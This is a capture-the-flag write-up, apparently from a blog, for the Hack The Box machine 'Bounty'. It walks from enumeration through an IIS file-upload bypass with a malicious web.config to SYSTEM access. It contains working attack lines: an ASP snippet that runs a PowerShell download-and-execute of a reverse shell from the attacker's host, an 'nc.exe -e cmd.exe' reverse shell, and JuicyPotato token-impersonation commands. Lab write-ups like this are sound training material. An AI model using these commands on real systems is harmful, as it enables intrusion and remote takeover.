Hack The Box : Bounty
27 July, 2021
Starting off with an nmap scan
# nmap -A -sC -sV -O 10.10.10.93
Starting Nmap 7.91 ( https://nmap.org )
Nmap scan report for 10.10.10.93
Host is up (0.36s latency).
Not shown: 999 filtered ports
PORT STATE SERVICE VERSION
80/tcp open http Microsoft IIS httpd 7.5
| http-methods:
|_ Potentially risky methods: TRACE
|_http-server-header: Microsoft-IIS/7.5
|_http-title: Bounty
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
Device type: general purpose|phone|specialized
Running (JUST GUESSING): Microsoft Windows 8|Phone|2008|7|8.1|Vista|2012 (92%)
OS CPE: cpe:/o:microsoft:windows_8 cpe:/o:microsoft:windows cpe:/o:microsoft:windows_server_2008:r2 cpe:/o:microsoft:windows_7 cpe:/o:microsoft:windows_8.1 cpe:/o:microsoft:windows_vista::- cpe:/o:microsoft:windows_vista::sp1 cpe:/o:microsoft:windows_server_2012
Aggressive OS guesses: Microsoft Windows 8.1 Update 1 (92%), Microsoft Windows Phone 7.5 or 8.0 (92%), Microsoft Windows 7 or Windows Server 2008 R2 (91%), Microsoft Windows Server 2008 R2 (91%), Microsoft Windows Server 2008 R2 or Windows 8.1 (91%), Microsoft Windows Server 2008 R2 SP1 or Windows 8 (91%), Microsoft Windows 7 (91%), Microsoft Windows 7 Professional or Windows 8 (91%), Microsoft Windows 7 SP1 or Windows Server 2008 R2 (91%), Microsoft Windows 7 SP1 or Windows Server 2008 SP2 or 2008 R2 SP1 (91%)
No exact OS matches for host (test conditions non-ideal).
Network Distance: 2 hops
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
TRACEROUTE (using port 80/tcp)
HOP RTT ADDRESS
1 319.68 ms 10.10.16.1
2 476.54 ms 10.10.10.93
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 43.94 seconds
Just one port... Next I ran gobuster
# gobuster dir -r -w ./wordlists/common.txt -u http://10.10.10.93
===============================================================
Gobuster v3.1.0
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://10.10.10.93
[+] Method: GET
[+] Threads: 10
[+] Wordlist: ./wordlists/common.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.1.0
[+] Follow Redirect: true
[+] Timeout: 10s
===============================================================
Starting gobuster in directory enumeration mode
===============================================================
/aspnet_client (Status: 403) [Size: 1233]
/uploadedfiles (Status: 403) [Size: 1233]
===============================================================
Finished
===============================================================
Response headers indicated the server was powered by ASP.NET
# curl -v 10.10.10.93/uploadedfiles/
* Trying 10.10.10.93:80...
* Connected to 10.10.10.93 (10.10.10.93) port 80 (#0)
> GET /uploadedfiles/ HTTP/1.1
> Host: 10.10.10.93
> User-Agent: curl/7.74.0
> Accept: */*
>
* Mark bundle as not supporting multiuse
< HTTP/1.1 403 Forbidden
< Content-Type: text/html
< Server: Microsoft-IIS/7.5
< X-Powered-By: ASP.NET
< Date: Tue, 27 Jul 2021 14:42:25 GMT
< Content-Length: 1233
<
I ran gobuster with an even bigger list and was able to find a file
/transfer.aspx (Status: 200) [Size: 941]

I tried upload txt and asp files but got an error. Then I tried uploading an image file and it was uploaded successfully. Next I tried an asp file with a PNG extension and that also worked. Given in the first gobuster I saw the path /uploadedfiles/ I checked /uploadedfiles/<filename> and there it was the uploaded image.

My aim now was to upload an ASPX shell either web or reverse to get RCE. I tried uploading the ASPX webshell that comes with Kali while trying out names to evade the extension filter as mentioned on HackTricks, and the upload went through for cmdasp.aspx%00.png but when I tried to access it, I was greeted with an error.
I searched around for exploiting file uploads on IIS and came across this blog. Using this web.config file, I was able to execute commands on the machine. Also, uploading the web.config file went through without modifying the filename.
# curl -s "http://10.10.10.93/UploadedFiles/web.config?cmd=whoami" | tail -5
</configuration>
<!--
-->bounty\merlin
<!--
-->
By modifying the ASP code a little bit, I executed a downloaded copy of this powershell reverse shell
Response.Write("-"&"->")
Function GetCommandOutput(command)
Set shell = CreateObject("WScript.Shell")
Set exec = shell.Exec(command)
GetCommandOutput = ""
End Function
Response.Write(GetCommandOutput("cmd /c powershell.exe -c IEX (New-Object Net.WebClient).DownloadString('http://10.10.16.174:8000/rev.ps1')"))
Response.Write("<!-"&"-")
# nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.10.16.174] from (UNKNOWN) [10.10.10.93] 49158
whoami
bounty\merlin
User
User flag was accessible to merlin
cd Users
dir
Directory: C:\Users
Mode LastWriteTime Length Name
---- ------------- ------ ----
d---- 5/31/2018 12:18 AM Administrator
d---- 5/30/2018 4:44 AM Classic .NET AppPool
d---- 5/30/2018 12:22 AM merlin
d-r-- 5/30/2018 5:44 AM Publico
cd merlin
ls
Directory: C:\Users\merlin
Mode LastWriteTime Length Name
---- ------------- ------ ----
d-r-- 5/30/2018 12:22 AM Contacts
d-r-- 5/31/2018 12:17 AM Desktop
d-r-- 5/30/2018 12:22 AM Documents
d-r-- 5/30/2018 12:22 AM Downloads
d-r-- 5/30/2018 12:22 AM Favorites
d-r-- 5/30/2018 12:22 AM Links
d-r-- 5/30/2018 12:22 AM Music
d-r-- 5/30/2018 12:22 AM Pictures
d-r-- 5/30/2018 12:22 AM Saved Games
d-r-- 5/30/2018 12:22 AM Searches
d-r-- 5/30/2018 12:22 AM Videos
cd Desktop
ls -ltrha
type user.txt
<flag>
Root
Let's have a look at the system info
Host Name: BOUNTY
OS Name: Microsoft Windows Server 2008 R2 Datacenter
OS Version: 6.1.7600 N/A Build 7600
OS Manufacturer: Microsoft Corporation
OS Configuration: Standalone Server
OS Build Type: Multiprocessor Free
Registered Owner: Windows User
Registered Organization:
Product ID: 55041-402-3606965-84760
Original Install Date: 5/30/2018, 12:22:24 AM
System Boot Time: 7/27/2021, 5:23:02 PM
System Manufacturer: VMware, Inc.
System Model: VMware Virtual Platform
System Type: x64-based PC
Processor(s): 1 Processor(s) Installed.
[01]: AMD64 Family 23 Model 1 Stepping 2 AuthenticAMD ~2000 Mhz
BIOS Version: Phoenix Technologies LTD 6.00, 12/12/2018
Windows Directory: C:\Windows
System Directory: C:\Windows\system32
Boot Device: \Device\HarddiskVolume1
System Locale: en-us;English (United States)
Input Locale: en-us;English (United States)
Time Zone: (UTC+02:00) Athens, Bucharest, Istanbul
Total Physical Memory: 2,047 MB
Available Physical Memory: 1,478 MB
Virtual Memory: Max Size: 4,095 MB
Virtual Memory: Available: 3,391 MB
Virtual Memory: In Use: 704 MB
Page File Location(s): C:\pagefile.sys
Domain: WORKGROUP
Logon Server: N/A
Hotfix(s): N/A
Network Card(s): 1 NIC(s) Installed.
[01]: Intel(R) PRO/1000 MT Network Connection
Connection Name: Local Area Connection
DHCP Enabled: No
IP address(es)
[01]: 10.10.10.93
Given that it's running Windows Server 2008, let's try the common privilige escalation through token kidnapping exploit. Unfortunately it didn't work.
Let's use windows exploit suggester
# python2 windows-exploit-suggester/windows-exploit-suggester2.7.py --database 2021-07-22-mssb.xls --systeminfo systeminfo
[*] initiating winsploit version 3.3...
[*] database file detected as xls or xlsx based on extension
[*] attempting to read from the systeminfo input file
[+] systeminfo input file read successfully (ascii)
[*] querying database file for potential vulnerabilities
[*] comparing the 0 hotfix(es) against the 197 potential bulletins(s) with a database of 137 known exploits
[*] there are now 197 remaining vulns
[+] [E] exploitdb PoC, [M] Metasploit module, [*] missing bulletin
[+] windows version identified as 'Windows 2008 R2 64-bit'
[*]
[M] MS13-009: Cumulative Security Update for Internet Explorer (2792100) - Critical
[M] MS13-005: Vulnerability in Windows Kernel-Mode Driver Could Allow Elevation of Privilege (2778930) - Important
[E] MS12-037: Cumulative Security Update for Internet Explorer (2699988) - Critical
[*] http://www.exploit-db.com/exploits/35273/ -- Internet Explorer 8 - Fixed Col Span ID Full ASLR, DEP & EMET 5., PoC
[*] http://www.exploit-db.com/exploits/34815/ -- Internet Explorer 8 - Fixed Col Span ID Full ASLR, DEP & EMET 5.0 Bypass (MS12-037), PoC
[*]
[E] MS11-011: Vulnerabilities in Windows Kernel Could Allow Elevation of Privilege (2393802) - Important
[M] MS10-073: Vulnerabilities in Windows Kernel-Mode Drivers Could Allow Elevation of Privilege (981957) - Important
[M] MS10-061: Vulnerability in Print Spooler Service Could Allow Remote Code Execution (2347290) - Critical
[E] MS10-059: Vulnerabilities in the Tracing Feature for Services Could Allow Elevation of Privilege (982799) - Important
[E] MS10-047: Vulnerabilities in Windows Kernel Could Allow Elevation of Privilege (981852) - Important
[M] MS10-002: Cumulative Security Update for Internet Explorer (978207) - Critical
[M] MS09-072: Cumulative Security Update for Internet Explorer (976325) - Critical
[*] done
I couldn't get any of these exploits to work, in fact couldn't find binaries for few as well. So I moved on to searching on the internet.
I learnt that another popular exploit called JuicyPotato exploits the SeImpersonatePrivilege permission of a user. And yes this box satisfied this requirement
whoami /priv
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
============================= ========================================= ========
SeAssignPrimaryTokenPrivilege Replace a process level token Disabled
SeIncreaseQuotaPrivilege Adjust memory quotas for a process Disabled
SeAuditPrivilege Generate security audits Disabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeImpersonatePrivilege Impersonate a client after authentication Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Disabled
I followed the instructions as mentioned here and was able to get a reverse shell as the root user
type sh.bat
C:\Users\merlin\AppData\Local\Temp\nc.exe -e cmd.exe 10.10.16.174 4445
C:\Users\merlin\AppData\Local\Temp\JuicyPotato.exe -p C:\Users\merlin\AppData\Local\Temp\sh.bat -l 4445 -t * -c {69AD4AEE-51BE-439b-A92C-86AE490E8B30}
# nc -lvnp 4445
listening on [any] 4445 ...
connect to [10.10.16.174] from (UNKNOWN) [10.10.10.93] 49169
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>type C:\Users\Administrator\Desktop\root.txt
type C:\Users\Administrator\Desktop\root.txt
<flag>